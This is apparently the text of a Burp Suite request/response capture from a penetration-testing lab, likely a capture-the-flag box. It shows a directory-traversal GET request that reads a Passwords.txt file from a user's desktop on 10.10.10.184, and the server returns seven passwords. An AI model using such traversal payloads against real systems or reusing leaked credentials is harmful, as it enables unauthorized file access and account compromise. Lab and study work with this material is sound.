 Send
Cancel
< | ▾
> | ▾
Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../../..//Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$